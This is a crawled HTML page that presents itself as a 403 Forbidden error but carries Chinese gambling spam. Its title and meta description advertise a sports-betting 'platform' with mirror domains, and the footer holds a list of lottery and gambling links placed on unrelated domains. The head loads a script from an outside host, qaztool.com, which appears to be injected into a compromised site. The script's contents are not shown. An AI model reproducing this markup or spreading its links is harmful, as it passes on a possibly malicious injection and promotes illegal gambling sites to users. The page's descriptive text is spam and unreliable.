

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.login07.com/category/dollar-to-rmb/
body_size: 1290
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>3D平台-3D网站</title>
<meta content="3D平台-3D网站," name="keywords"/>
<meta content="3D平台-3D网站【请收藏永久域名：tiyu9898.com，tiyu8989.com】，全球赛事尽在这里包含全球所有90%赛事，任意投注，10多种玩法自由组合，为你打造最灵活的赚钱方案：中超、英超、西甲、意甲、德甲、法甲每天提供近800多场体育赛事。足不出户，自创财路。3D平台-3D网站秉承“科学发展、规范运作，精细管理、强化执行，开拓创新、做优做强，提高效益、回报社会”的经营管理理念，从而把3D平台-3D网站打造成为信、核心竞争力强、充满活力的新型能源上市公司。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/12/d/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/category/dollar-to-rmb/</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool203-frontend-static-02</td>
</tr>
<tr>
<td>Date:</td>
<td>2026/01/21 23:34:13</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.borotennisplus.com">1分快3官网（中国）有限公司</a> | <a href="http://www.worldlivemobile.com">一分快3官方老平台「中国」有限公司</a> | <a href="http://www.luckycatpoker.com">快彩在线官网（中国）有限公司-官网</a> | <a href="http://www.kbllradio.com">玩彩平台下载</a> | <a href="http://www.suzukiinterlomas.com">一分快三赚钱平台</a> | <a href="http://www.nonude-models.com">首页-澳彩唯一官网有限公司</a> | <a href="http://www.janscottfrazier.com">3d在线官网-3d在线官网(中国)</a> | <a href="http://www.spiceoflifefestival.com">3d在线官网-3d在线官网(中国)</a> | <a href="http://www.homescentralfl.com">一分彩APP</a> | 
</div>
</body>
</html>
